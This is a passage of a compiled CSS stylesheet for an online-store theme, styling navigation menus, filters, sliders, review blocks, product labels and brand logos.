      .nav-item--collections .hamburger {
        position: absolute;
        left: 20px;
        top: 50%;
        margin-top: -8px; }
    /* line 1344, _styles.scss */
    .nav-item--dropdown {
      position: relative;
      padding: 12px 0px;
      cursor: pointer; }
      /* line 1348, _styles.scss */
      .nav-item--dropdown svg {
        height: 24px;
        width: 24px;
        font-size: 24px;
        line-height: 1; }
      /* line 1355, _styles.scss */
      .nav-item--dropdown.is-active svg, .nav-item--dropdown:hover svg {
        color: #ed6300;
        transition: color 0.2s linear; }
      /* line 1361, _styles.scss */
      .nav-item--dropdown .user_icons-popup {
        right: -8px;
        cursor: default; }
      /* line 1365, _styles.scss */
      .nav-item--dropdown .popup {
        width: auto;
        max-width: 240px;
        min-width: 200px;
        padding: 0px; }
        /* line 1370, _styles.scss */
        .nav-item--dropdown .popup ul {
          padding: 8px 0px; }
          /* line 1373, _styles.scss */
          .nav-item--dropdown .popup ul li a {
            display: block;
            padding: 7px 20px;
            color: #000; }
            /* line 1377, _styles.scss */
            .nav-item--dropdown .popup ul li a:hover {
              color: #ed6300; }
          /* line 1382, _styles.scss */
          .nav-item--dropdown .popup ul li.is-active a {
            color: #ed6300; }
      /* line 1390, _styles.scss */
      .nav-item--dropdown:hover .user_icons-popup {
        opacity: 1;
        visibility: visible;
        transform: translate(0px, -15px); }

/* line 1400, _styles.scss */
.nav-collections {
  position: absolute;
  top: 100%;
  left: 10px;
  width: calc(100% - 20px);
  max-height: calc(100vh - 195px);
  overflow: auto;
  opacity: 0;
  visibility: hidden;
  transition: 0.4s;
  transform: translate(0px, 10px);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  background: #fff; }
  /* line 1413, _styles.scss */
  .nav-collections a {
    position: relative;
    display: block;
    padding: 5px 10px;
    color: #000; }
    /* line 1418, _styles.scss */
    .nav-collections a:hover {
      color: #ed6300; }
  /* line 1422, _styles.scss */
  .nav-collections > ul {
    position: relative;
    padding: 10px 0px;
    display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    /* line 1430, _styles.scss */
    .nav-collections > ul > li {
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%;
      padding: 10px; }
      /* line 1435, _styles.scss */
      .nav-collections > ul > li > ul > li > ul {
        display: none; }
  /* line 1440, _styles.scss */
  .nav-collections li {
    display: block; }
  /* line 1446, _styles.scss */
  .nav-collections ul li.is-active > a {
    color: #ed6300; }
  /* line 1451, _styles.scss */
  .nav-collections ul li.is-active > a {
    /*font-weight: 600;*/ }
  /* line 1457, _styles.scss */
  .nav-collections-thumb {
    position: relative;
    width: 70px;
    height: 70px;
    display: block;
    margin-right: 10px; }
    /* line 1463, _styles.scss */
    .nav-collections-thumb img {
      position: absolute;
      left: 0px;
      top: 0px;
      width: 100%;
      height: 100%;
      object-fit: contain; }
  /* line 1473, _styles.scss */
  .nav-collections-toggle .col-auto, .nav-collections-toggle .col {
    position: static;
    padding: 0px; }
  /* line 1477, _styles.scss */
  .nav-collections-toggle .nav-arrow-toggle {
    position: absolute;
    top: 50%;
    transform: translate(0px, -50%);
    padding: 8px 0px;
    width: 30px; }
    /* line 1483, _styles.scss */
    .nav-collections-toggle .nav-arrow-toggle svg {
      display: block;
      margin: 0px auto; }
  /* line 1488, _styles.scss */
  .nav-collections-toggle--next {
    padding-right: 40px !important; }
    /* line 1490, _styles.scss */
    .nav-collections-toggle--next .nav-arrow-toggle {
      right: 5px; }
  /* line 1494, _styles.scss */
  .nav-collections-toggle--back {
    padding-left: 40px !important; }
    /* line 1496, _styles.scss */
    .nav-collections-toggle--back .nav-arrow-toggle {
      left: 5px; }
  /* line 1501, _styles.scss */
  .nav-collections.is-active {
    opacity: 1;
    visibility: visible;
    transform: translate(0px, 0px); }
  /* line 1506, _styles.scss */
  .nav-collections::-webkit-scrollbar {
    width: 10px;
    height: 10px; }
  /* line 1510, _styles.scss */
  .nav-collections::-webkit-scrollbar-thumb {
    background-color: #ed6300;
    border: 4px solid transparent;
    background-clip: content-box;
    transition: 0.4s; }
  /* line 1516, _styles.scss */
  .nav-collections::-webkit-scrollbar-track {
    background-color: #f7f8fa; }

/* line 1520, _styles.scss */
.is-sticky .nav-collections {
  max-height: calc(100vh - 68px); }

/* line 1523, _styles.scss */
.header-shade {
  content: '';
  position: fixed;
  z-index: -1;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  visibility: hidden;
  transition: 0.4s; }
  /* line 1535, _styles.scss */
  .header-shade.is-active {
    opacity: 1;
    visibility: visible; }

/* line 1543, _styles.scss */
.nav-collections .nav-collections-toggle {
  display: -ms-flexbox;
  display: flex !important;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  align-items: center;
  margin: 0px; }
  /* line 1550, _styles.scss */
  .nav-collections .nav-collections-toggle .col-auto, .nav-collections .nav-collections-toggle .col {
    position: static;
    padding: 0px; }
  /* line 1554, _styles.scss */
  .nav-collections .nav-collections-toggle .col-auto.d-none {
    display: block !important; }
  /* line 1557, _styles.scss */
  .nav-collections .nav-collections-toggle .col {
    font-weight: 600;
    line-height: 18px; }
  /* line 1561, _styles.scss */
  .nav-collections .nav-collections-toggle .nav-arrow-toggle {
    display: none; }
  /* line 1564, _styles.scss */
  .nav-collections .nav-collections-toggle--next {
    display: none; }
  /* line 1567, _styles.scss */
  .nav-collections .nav-collections-toggle--back {
    display: none; }

/* line 1574, _styles.scss */
.nav-sidebar {
  font-size: 14px;
  line-height: 18px; }
  /* line 1577, _styles.scss */
  .nav-sidebar a {
    display: block;
    color: #999;
    position: relative; }
  /* line 1582, _styles.scss */
  .nav-sidebar ul {
    position: relative; }
    /* line 1584, _styles.scss */
    .nav-sidebar ul li {
      margin: 10px 0px 0px; }
      /* line 1586, _styles.scss */
      .nav-sidebar ul li > ul {
        display: none;
        padding-left: 20px; }
      /* line 1591, _styles.scss */
      .nav-sidebar ul li:hover > a, .nav-sidebar ul li.is-active > a {
        color: #ed6300; }
      /* line 1596, _styles.scss */
      .nav-sidebar ul li.is-active > a {
        font-weight: 600; }
      /* line 1602, _styles.scss */
      .nav-sidebar ul li.is-open > a .nav-arrow-toggle {
        transform: translate(0px, -50%) rotate(90deg); }
      /* line 1606, _styles.scss */
      .nav-sidebar ul li.is-open > ul {
        display: block; }
  /* line 1613, _styles.scss */
  .nav-sidebar .nav-collections-toggle--next .nav-arrow-toggle {
    right: 0px; }

/* line 1619, _styles.scss */
.hamburger {
  display: inline-block;
  width: 20px;
  height: 16px;
  color: #fff; }
  /* line 1624, _styles.scss */
  .hamburger > span {
    position: absolute;
    width: 100%;
    height: 2px;
    transition: 0.4s; }
    /* line 1629, _styles.scss */
    .hamburger > span:nth-child(1) {
      top: 0px; }
    /* line 1632, _styles.scss */
    .hamburger > span:nth-child(2) {
      top: calc(50% - 1px); }
    /* line 1635, _styles.scss */
    .hamburger > span:nth-child(3) {
      bottom: 0px; }
    /* line 1638, _styles.scss */
    .hamburger > span:before, .hamburger > span:after {
      content: '';
      position: absolute;
      width: 50%;
      height: 100%;
      background: currentColor;
      transition: 0.4s; }
    /* line 1646, _styles.scss */
    .hamburger > span:before {
      left: 0px; }
    /* line 1649, _styles.scss */
    .hamburger > span:after {
      right: 0px; }
  /* line 1657, _styles.scss */
  .hamburger-trigger:hover > .hamburger--arrow-down > span:nth-child(1), .hamburger-trigger.is-active > .hamburger--arrow-down > span:nth-child(1) {
    opacity: 0;
    top: -5px; }
  /* line 1661, _styles.scss */
  .hamburger-trigger:hover > .hamburger--arrow-down > span:nth-child(2), .hamburger-trigger.is-active > .hamburger--arrow-down > span:nth-child(2) {
    transform: scale(1.5); }
  /* line 1664, _styles.scss */
  .hamburger-trigger:hover > .hamburger--arrow-down > span:nth-child(3), .hamburger-trigger.is-active > .hamburger--arrow-down > span:nth-child(3) {
    opacity: 0;
    bottom: -5px; }
  /* line 1668, _styles.scss */
  .hamburger-trigger:hover > .hamburger--arrow-down > span:before, .hamburger-trigger.is-active > .hamburger--arrow-down > span:before {
    transform: translate(2px, 0px) rotate(45deg); }
  /* line 1671, _styles.scss */
  .hamburger-trigger:hover > .hamburger--arrow-down > span:after, .hamburger-trigger.is-active > .hamburger--arrow-down > span:after {
    transform: translate(-2px, 0px) rotate(-45deg); }

/*benefits*/
/* line 1681, _styles.scss */
.benefits {
  margin: 20px 0px 0px; }
  /* line 1683, _styles.scss */
  .benefits-item {
    margin: 0px 0px 20px; }
    /* line 1685, _styles.scss */
    .benefits-item-image {
      display: block;
      width: 50px; }
    /* line 1689, _styles.scss */
    .benefits-item-title {
      font-size: 14px;
      line-height: 16px;
      font-weight: 600;
      text-transform: uppercase;
      color: #000;
      transition: 0.4s; }
    /* line 1697, _styles.scss */
    .benefits-item-description {
      margin: 2px 0px 0px;
      font-size: 12px;
      line-height: 16px;
      color: #666;
      transition: 0.4s; }
    /* line 1704, _styles.scss */
    .benefits-item a {
      transition: none; }
    /* line 1708, _styles.scss */
    .benefits-item a:hover .benefits-item-title, .benefits-item a:hover .benefits-item-description {
      color: #ed6300; }
    /* line 1712, _styles.scss */
    .benefits-item > .row > .col-auto {
      padding-right: 0px; }

/*---*/
/*slider*/
/* line 1718, _styles.scss */
.slider {
  margin: 0px 0px 20px; }
  /* line 1721, _styles.scss */
  .slider .owl-carousel .owl-dots {
    position: absolute;
    left: 0px;
    bottom: 20px;
    width: 100%;
    text-align: center;
    line-height: 0px; }
  /* line 1729, _styles.scss */
  .slider .owl-carousel .owl-dot {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    background-color: #999;
    border-radius: 10px;
    transition: 0.2s;
    margin: 0px 5px;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
    border: 5px solid #fff; }
    /* line 1740, _styles.scss */
    .slider .owl-carousel .owl-dot.active {
      width: 40px;
      background-color: #ed6300; }

@media (max-width: 1024px) {
  /* line 1748, _styles.scss */
  .slider {
    margin: 0px 0px 20px; }
    /* line 1751, _styles.scss */
    .slider .owl-carousel .owl-dots {
      bottom: -10px; } }
/*---*/
/*banners*/
/* line 1760, _styles.scss */
.banners {
  margin: 0px 0px 20px; }
  /* line 1762, _styles.scss */
  .banners-item {
    position: relative;
    margin: 0px 0px 20px;
    display: block;
    background: #f7f8fa;
    border-radius: 10px;
    overflow: hidden; }
    /* line 1769, _styles.scss */
    .banners-item-image {
      width: 100%;
      transition: all 0.2s linear;
      will-change: transform; }
    /* line 1774, _styles.scss */
    .banners-item-title {
      position: absolute;
      z-index: 2;
      left: 50%;
      top: 50%;
      font-size: 18px;
      line-height: 22px;
      font-weight: 600;
      transform: translate(-50%, -50%);
      white-space: nowrap;
      text-transform: uppercase;
      color: #000;
      text-align: center;
      max-width: 70%; }
      /* line 1788, _styles.scss */
      .banners-item-title:before {
        content: '';
        position: absolute;
        z-index: -1;
        left: 50%;
        top: 50%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.8);
        transition: all 0.2s linear;
        transform: translate(-50%, -50%);
        padding: 10px 15px;
        box-sizing: content-box; }
      /* line 1802, _styles.scss */
      .banners-item-title > span {
        display: block;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis; }
    /* line 1811, _styles.scss */
    .banners-item:hover .banners-item-title:before {
      padding: 20px 30px; }

@media (min-width: 768px) {
  /* line 1821, _styles.scss */
  .container-fluid .banners {
    padding: 0px 10px; } }
/*---*/
/*user_reviews*/
/* line 1829, _styles.scss */
.insales-section-user_reviews {
  background: #f7f8fa;
  padding: 40px 0px;
  margin: 0px 0px 40px; }

/* line 1834, _styles.scss */
.user_review {
  text-align: center; }
  /* line 1836, _styles.scss */
  .user_review-data {
    position: relative; }
  /* line 1839, _styles.scss */
  .user_review-thumb {
    position: relative;
    display: block;
    margin: 5px auto 15px;
    width: 100px;
    height: 100px;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0px 0px 0px 5px #fff; }
    /* line 1848, _styles.scss */
    .user_review-thumb-item {
      position: absolute;
      left: 0px;
      top: 0px;
      width: 100%;
      height: 100%;
      object-fit: cover;
      border-radius: 50%; }
  /* line 1858, _styles.scss */
  .user_review-content {
    margin: 15px 0px 0px; }
  /* line 1861, _styles.scss */
  .user_review-name {
    color: #000;
    font-weight: 600;
    font-size: 16px;
    line-height: 20px; }
  /* line 1867, _styles.scss */
  .user_review-rating {
    line-height: 0px;
    color: #ccc;
    margin: 3px 0px 0px; }
    /* line 1871, _styles.scss */
    .user_review-rating svg {
      margin: 0px 1px; }
    /* line 1874, _styles.scss */
    .user_review-rating--active {
      color: #ffb503; }
  /* line 1878, _styles.scss */
  .user_review--left {
    text-align: left; }
    /* line 1880, _styles.scss */
    .user_review--left .user_review-data {
      min-height: 100px;
      padding-left: 120px; }
    /* line 1884, _styles.scss */
    .user_review--left .user_review-thumb {
      position: absolute;
      top: 0px;
      left: 0px;
      margin: 0px; }
  /* line 1892, _styles.scss */
  .user_review--hide_image .user_review-data {
    min-height: auto;
    padding-left: 0px; }

/* line 1900, _styles.scss */
.user_reviews-send {
  margin: 30px 0px -10px;
  text-align: center; }

/*---*/
/* line 1908, _styles.scss */
.sidebar-block {
  margin: 0px 0px 40px; }
  /* line 1910, _styles.scss */
  .sidebar-block-title {
    font-size: 14px;
    line-height: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000;
    margin: 0px 0px 15px;
    padding: 0px 0px 15px;
    border-bottom: 1px solid #eee; }
    /* line 1919, _styles.scss */
    .sidebar-block-title a {
      position: relative;
      padding-left: 20px;
      display: inline-block; }
      /* line 1923, _styles.scss */
      .sidebar-block-title a svg {
        position: absolute;
        left: 0px;
        top: 50%;
        transform: translate(0, -50%); }
/* line 1933, _styles.scss */
.sidebar-banners-item {
  margin: 0px 0px 40px; }
  /* line 1935, _styles.scss */
  .sidebar-banners-item img {
    max-width: 100%;
    height: auto;
    display: block; }

@media (min-width: 1025px) {
  /* line 1944, _styles.scss */
  .sidebar {
    padding-right: 20px; } }
/*filter*/
/* line 1952, _styles.scss */
.filter-item-title {
  color: #000;
  font-weight: 600; }
/* line 1960, _styles.scss */
.filter-value {
  margin: 5px 0px 0px; }
  /* line 1962, _styles.scss */
  .filter-value:first-child {
    margin: 0px; }
  /* line 1965, _styles.scss */
  .filter-value-checkbox {
    position: absolute;
    z-index: -1;
    opacity: 0; }
    /* line 1969, _styles.scss */
    .filter-value-checkbox:checked + label {
      color: #ed6300; }
      /* line 1971, _styles.scss */
      .filter-value-checkbox:checked + label:after {
        opacity: 1; }
      /* line 1974, _styles.scss */
      .filter-value-checkbox:checked + label:before {
        border-color: #ed6300; }
  /* line 1979, _styles.scss */
  .filter-value-label {
    margin: 0px;
    position: relative;
    padding-left: 22px;
    cursor: pointer;
    transition: color 0.2s linear; }
    /* line 1985, _styles.scss */
    .filter-value-label-color {
      position: absolute;
      z-index: 3;
      width: 10px;
      height: 10px;
      left: 3px;
      top: 6px;
      background: center no-repeat;
      background-size: cover; }
    /* line 1995, _styles.scss */
    .filter-value-label:before, .filter-value-label:after {
      content: '';
      position: absolute;
      width: 16px;
      height: 16px;
      left: 0px;
      top: 3px;
      transition: opacity 0.2s linear; }
    /* line 2004, _styles.scss */
    .filter-value-label:before {
      border: 1px solid #eee;
      background-color: #f7f8fa; }
    /* line 2008, _styles.scss */
    .filter-value-label:after {
      width: 10px;
      height: 10px;
      background-color: #ed6300;
      left: 3px;
      top: 6px;
      opacity: 0; }

/* line 2020, _styles.scss */
.filter-sidebar .filter {
  padding: 20px 20px 0px;
  border: 2px solid #eee; }
  /* line 2023, _styles.scss */
  .filter-sidebar .filter-item {
    margin: 0px 0px 20px; }
    /* line 2025, _styles.scss */
    .filter-sidebar .filter-item-title {
      margin: 0px 0px 5px; }
      /* line 2027, _styles.scss */
      .filter-sidebar .filter-item-title--content {
        display: none; }
    /* line 2031, _styles.scss */
    .filter-sidebar .filter-item-count {
      display: none; }
  /* line 2039, _styles.scss */
  .filter-sidebar .filter-value.is-hidden {
    display: none; }
  /* line 2042, _styles.scss */
  .filter-sidebar .filter-value-more {
    margin: 0px; }
    /* line 2045, _styles.scss */
    .filter-sidebar .filter-value-more .button span:before {
      content: 'Ещё варианты'; }
    /* line 2049, _styles.scss */
    .filter-sidebar .filter-value-more .button.is-active span:before {
      content: 'Скрыть варианты'; }

/* line 2058, _styles.scss */
.filter-content {
  position: relative;
  z-index: 5; }
  /* line 2061, _styles.scss */
  .filter-content .filter {
    margin: 0px 0px 40px;
    background: #f7f8fa;
    padding: 10px 4px 0px 10px; }
    /* line 2065, _styles.scss */
    .filter-content .filter-item {
      position: relative;
      margin: 0px 6px 10px 0px;
      display: inline-block;
      vertical-align: middle; }
      /* line 2070, _styles.scss */
      .filter-content .filter-item-title {
        font-size: 12px;
        padding: 2px 7px;
        border: 2px solid #eee;
        background: #fff;
        cursor: pointer;
        transition: border-color 0.2s linear; }
        /* line 2077, _styles.scss */
        .filter-content .filter-item-title--sidebar {
          display: none; }
        /* line 2080, _styles.scss */
        .filter-content .filter-item-title svg {
          margin-left: 5px;
          transition: transform 0.2s linear; }
      /* line 2085, _styles.scss */
      .filter-content .filter-item-count {
        overflow: hidden;
        padding: 10px;
        background: #f7f8fa;
        height: 50px; }
        /* line 2090, _styles.scss */
        .filter-content .filter-item-count p {
          float: left;
          width: 105px;
          font-size: 12px;
          line-height: 14px;
          padding-top: 2px;
          color: #000; }
          /* line 2097, _styles.scss */
          .filter-content .filter-item-count p span {
            display: block;
            width: 100%;
            white-space: nowrap;
            overflow: hidden;
            color: #999;
            text-overflow: ellipsis;
            font-size: 10px; }
        /* line 2107, _styles.scss */
        .filter-content .filter-item-count .button {
          float: right;
          width: 110px; }
      /* line 2112, _styles.scss */
      .filter-content .filter-item-content {
        visibility: hidden;
        opacity: 0;
        position: absolute;
        z-index: 5;
        left: 0px;
        top: 100%;
        background: #fff;
        width: 245px;
        transform: translate(0px, 15px);
        box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
        transition: 0.4s; }
        /* line 2124, _styles.scss */
        .filter-content .filter-item-content:before, .filter-content .filter-item-content:after {
          content: '';
          position: absolute;
          z-index: 2;
          top: -19px;
          left: 10px;
          border-width: 10px;
          border-style: solid;
          border-color: transparent transparent #f7f8fa transparent; }
        /* line 2134, _styles.scss */
        .filter-content .filter-item-content:after {
          z-index: 1;
          border-bottom-color: #eee;
          top: -20px; }
      /* line 2141, _styles.scss */
      .filter-content .filter-item.is-open .filter-item-content {
        visibility: visible;
        opacity: 1;
        transform: translate(0px, 5px); }
      /* line 2146, _styles.scss */
      .filter-content .filter-item.is-open svg {
        transform: rotate(-180deg); }
      /* line 2151, _styles.scss */
      .filter-content .filter-item.is-open .filter-item-title, .filter-content .filter-item.is-active .filter-item-title, .filter-content .filter-item:hover .filter-item-title {
        border-color: #ff1818; }
    /* line 2156, _styles.scss */
    .filter-content .filter-values {
      padding: 10px;
      overflow: auto;
      max-height: 300px;
      position: relative; }
    /* line 2163, _styles.scss */
    .filter-content .filter-value-more {
      display: none; }

/* line 2170, _styles.scss */
.filter-buttons {
  margin: 0px 0px 40px; }

/* line 2174, _styles.scss */
.filter-container + .filter-buttons {
  margin: -20px 0px 20px; }

@media (min-width: 1025px) {
  /* line 2181, _styles.scss */
  .filter-value-label:hover {
    color: #ed6300; }
    /* line 2183, _styles.scss */
    .filter-value-label:hover:after {
      opacity: 0.5; } }
@media (max-width: 1024px) {
  /* line 2192, _styles.scss */
  .filter-container + .filter-buttons {
    margin: 0px 0px 20px; }

  /* line 2195, _styles.scss */
  .sidebar-filter {
    position: fixed;
    z-index: 2000;
    left: 0px;
    top: 0px;
    width: 0px;
    height: 100%;
    margin: 0px;
    padding: 0px; }

  /* line 2205, _styles.scss */
  .filter-container {
    position: fixed;
    z-index: 2000;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    margin: 0px;
    padding: 0px;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    transition: 0.4s; }
    /* line 2218, _styles.scss */
    .filter-container .filter {
      position: absolute;
      z-index: 10;
      left: 0px;
      top: 0px;
      width: 100%;
      height: 100%;
      max-width: 280px;
      overflow: auto;
      box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.5);
      transform: translate(-110%, 0px);
      transition: 0.4s;
      background: #fff;
      border-style: none; }
      /* line 2232, _styles.scss */
      .filter-container .filter-title {
        position: relative;
        margin: -20px -20px 20px;
        padding: 15px 20px;
        background: #f7f8fa;
        font-size: 14px;
        line-height: 18px;
        font-weight: 600;
        text-transform: uppercase;
        color: #000; }
        /* line 2242, _styles.scss */
        .filter-container .filter-title .button {
          position: absolute;
          top: 50%;
          right: 10px;
          margin-top: -16px; }
      /* line 2250, _styles.scss */
      .filter-container .filter-item-reset {
        display: block !important; }
        /* line 2252, _styles.scss */
        .filter-container .filter-item-reset a {
          float: right; }
        /* line 2256, _styles.scss */
        .filter-container .filter-item-reset.d-none a {
          display: none; }
      /* line 2262, _styles.scss */
      .filter-container .filter-shade {
        position: absolute;
        z-index: 5;
        left: 0px;
        top: 0px;
        width: 100%;
        height: 100%;
        cursor: pointer; }
    /* line 2272, _styles.scss */
    .filter-container.is-open {
      opacity: 1;
      visibility: visible; }
      /* line 2275, _styles.scss */
      .filter-container.is-open .filter {
        transform: translate(0px, 0px); }

  /* line 2281, _styles.scss */
  .filter-buttons {
    margin: 0px 0px 40px; } }
/*---*/
/*product labels*/
/* line 2290, _styles.scss */
.product_card-labels, .product-labels, .article_card-labels {
  position: absolute;
  z-index: 3;
  top: 0px;
  left: 0px; }
/* line 2296, _styles.scss */
.product_card-label, .product-label, .article_card-label {
  float: left;
  clear: both;
  margin: 0px 0px 5px 0px;
  padding: 3px 5px 1px;
  font-size: 10px;
  line-height: 14px;
  font-weight: 600;
  text-transform: uppercase;
  background: #000;
  color: #fff; }
  /* line 2307, _styles.scss */
  .product_card-label--bundle, .product-label--bundle, .article_card-label--bundle {
    background-color: #2fb700; }
  /* line 2313, _styles.scss */
  .product_card-label--sale, .product-label--sale, .article_card-label--sale {
    background-color: #f8353e; }
  /* line 2316, _styles.scss */
  .product_card-label--rasprodazha-1111, .product-label--rasprodazha-1111, .article_card-label--rasprodazha-1111 {
    background-color: #f8353e; }
  /* line 2319, _styles.scss */
  .product_card-label--new, .product-label--new, .article_card-label--new {
    background-color: #1393f5; }
  /* line 2322, _styles.scss */
  .product_card-label--bestseller, .product-label--bestseller, .article_card-label--bestseller {
    background-color: #fdbc20; }
  /* line 2325, _styles.scss */
  .product_card-label--date, .product-label--date, .article_card-label--date {
    background-color: #fff;
    color: #000;
    padding: 4px 6px 2px 0px; }

@media (max-width: 768px) {
  /* line 2334, _styles.scss */
  .product_card-label:not(.product_card-label--sale):not(.product_card-label--rasprodazha-1111) {
    display: none; } }

/* line 2342, _styles.scss */
.product-labels {
  position: relative;
  overflow: hidden;
  display: block; }
/* line 2347, _styles.scss */
.product-label {
  clear: none;
  margin: 0px 10px 10px 0px; }

/*---*/
/*subcollections*/
/* line 2355, _styles.scss */
.subcollections {
  margin: 0px 0px 20px; }

/*---*/
/*subcollection_card and brands logos*/
/* line 2361, _styles.scss */
.subcollection_card, .brand_logo {
  margin: 0px 0px 20px; }
  /* line 2363, _styles.scss */
  .subcollection_card-thumb, .brand_logo-thumb {
    position: relative;
    display: block;
    margin: 0px 0px 5px; }
    /* line 2367, _styles.scss */
    .subcollection_card-thumb-item, .brand_logo-thumb-item {
      position: absolute;
      left: 0px;
      top: 0px;
      width: 100%;
      height: 100%;
      background: #fff center center no-repeat;
      transition: 0.4s; }
      /* line 2375, _styles.scss */
      .subcollection_card-thumb-item--empty, .brand_logo-thumb-item--empty {
        background-color: #f7f8fa; }
      /* line 2378, _styles.scss */
      .subcollection_card-thumb-item svg, .brand_logo-thumb-item svg {
        color: #eee;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%); }
      /* line 2385, _styles.scss */
      .subcollection_card-thumb-item img, .subcollection_card-thumb-item source, .brand_logo-thumb-item img, .brand_logo-thumb-item source {
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        max-width: 70%;
        max-height: 70%;
        width: auto !important;
        height: auto !important; }
      /* line 2395, _styles.scss */
      .subcollection_card-thumb-item-title, .brand_logo-thumb-item-title {
        position: absolute;
        z-index: 2;
        left: 50%;
        top: 50%;
        font-size: 14px;
        line-height: 20px;
        font-weight: 600;
        transform: translate(-50%, -50%);
        white-space: nowrap;
        text-transform: uppercase;
        color: #000;
        text-align: center;
        max-width: 70%; }
        /* line 2409, _styles.scss */
        .subcollection_card-thumb-item-title:before, .brand_logo-thumb-item-title:before {
          content: '';
          position: absolute;
          z-index: -1;
          left: 50%;
          top: 50%;
          width: 100%;
          height: 100%;
          background: rgba(255, 255, 255, 0.8);
          transition: all 0.2s linear;
          transform: translate(-50%, -50%);
          padding: 10px 15px;
          box-sizing: content-box; }
        /* line 2423, _styles.scss */
        .subcollection_card-thumb-item-title > span, .brand_logo-thumb-item-title > span {
          display: block;
          white-space: nowrap;
          overflow: hidden;
          text-overflow: ellipsis; }
    /* line 2431, _styles.scss */
    .subcollection_card-thumb--1x1, .brand_logo-thumb--1x1 {
      padding-top: 100%; }
    /* line 2434, _styles.scss */
    .subcollection_card-thumb--3x4, .brand_logo-thumb--3x4 {
      padding-top: 133%; }
    /* line 2437, _styles.scss */
    .subcollection_card-thumb--4x3, .brand_logo-thumb--4x3 {
      padding-top: 75%; }
    /* line 2440, _styles.scss */
    .subcollection_card-thumb--16x9, .brand_logo-thumb--16x9 {
      padding-top: 56%; }
    /* line 2444, _styles.scss */
    .subcollection_card-thumb--contain .subcollection_card-thumb-item, .brand_logo-thumb--contain .subcollection_card-thumb-item {
      background-size: contain; }
    /* line 2449, _styles.scss */
    .subcollection_card-thumb--cover .subcollection_card-thumb-item, .brand_logo-thumb--cover .subcollection_card-thumb-item {
      background-size: cover; }
    /* line 2454, _styles.scss */
    .subcollection_card-thumb--percent .subcollection_card-thumb-item, .brand_logo-thumb--percent .subcollection_card-thumb-item {
      background-size: 60%; }
  /* line 2459, _styles.scss */
  .subcollection_card-title, .brand_logo-title {
    font-size: 14px;
    line-height: 18px;
    text-align: center; }
    /* line 2463, _styles.scss */
    .subcollection_card-title a, .brand_logo-title a {
      display: block;
      color: #000; }
      /* line 2466, _styles.scss */
      .subcollection_card-title a:hover, .brand_logo-title a:hover {
        color: #ed6300; }
  /* line 2473, _styles.scss */
  .subcollection_card:hover .subcollection_card-thumb-item span:before, .brand_logo:hover .subcollection_card-thumb-item span:before {
    padding: 15px 25px; }

/* line 2479, _styles.scss */
.brand_logo {
  margin: 0px; }
  /* line 2481, _styles.scss */
  .brand_logo-thumb {
    margin: 0px; }
    /* line 2484, _styles.scss */
    .brand_logo-thumb-item-title {
      color: #fff; }
      /* line 2486, _styles.scss */
      .brand_logo-thumb-item-title:before {
        background: #000; }
  /* line 2494, _styles.scss */
  .brand_logo:hover .brand_logo-thumb-item span:before {
    padding: 15px 25px; }

/* line 2500, _styles.scss */
.insales-section-brands {
  margin: 0px 0px 40px;
  padding: 20px 0px;
  background-color: #f7f8fa; }

/* line 2506, _styles.scss */
.brands-slider .owl-dots, .user_reviews-slider .owl-dots {
  width: 100%;
  text-align: center;
  line-height: 0px;
  margin: 20px 0px 0px; }
  /* line 2511, _styles.scss */
  .brands-slider .owl-dots .owl-dot, .user_reviews-slider .owl-dots .owl-dot {
    position: relative;
    display: inline-block;
    width: 10px;
    height: 10px;
    background-color: #999;
    border-radius: 10px;
    transition: 0.2s;
    margin: 0px 5px; }
    /* line 2520, _styles.scss */
    .brands-slider .owl-dots .owl-dot.active, .user_reviews-slider .owl-dots .owl-dot.active {
      background-color: #ed6300; }
/* line 2526, _styles.scss */
.brands-slider .owl-nav .owl-prev, .brands-slider .owl-nav .owl-next, .user_reviews-slider .owl-nav .owl-prev, .user_reviews-slider .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  background: transparent;
  color: #000;
  cursor: pointer; }
  /* line 2535, _styles.scss */
  .brands-slider .owl-nav .owl-prev:hover, .brands-slider .owl-nav .owl-next:hover, .user_reviews-slider .owl-nav .owl-prev:hover, .user_reviews-slider .owl-nav .owl-next:hover {
    color: #ed6300; }
  /* line 2538, _styles.scss */
  .brands-slider .owl-nav .owl-prev.disabled, .brands-slider .owl-nav .owl-next.disabled, .user_reviews-slider .owl-nav .owl-prev.disabled, .user_reviews-slider .owl-nav .owl-next.disabled {
    opacity: 0.25;
    color: #000;
    cursor: default; }
/* line 2544, _styles.scss */
.brands-slider .owl-nav .owl-prev, .user_reviews-slider .owl-nav .owl-prev {
  left: -40px; }
/* line 2547, _styles.scss */
.brands-slider .owl-nav .owl-next, .user_reviews-slider .owl-nav .owl-next {
  right: -40px; }

/* line 2553, _styles.scss */
.user_reviews-slider .owl-dots {
  margin: 35px 0px 0px; }

/*---*/
/*products*/
/* line 2560, _styles.scss */
.products {
  margin: 0px; }
  /* line 2562, _styles.scss */
  .products-title {
    margin: 0px 0px 20px; }
  /* line 2568, _styles.scss */
  .products-slider.owl-carousel .owl-nav .owl-prev, .products-slider.owl-carousel .owl-nav .owl-next {
    position: absolute;
    top: -54px;
    right: 0px;
    width: 40px;
    height: 40px;
    background: #f7f8fa;
    color: #000;
    cursor: pointer; }
    /* line 2577, _styles.scss */
    .products-slider.owl-carousel .owl-nav .owl-prev:hover, .products-slider.owl-carousel .owl-nav .owl-next:hover {
      background: #ed6300;
      color: #fff; }
    /* line 2581, _styles.scss */
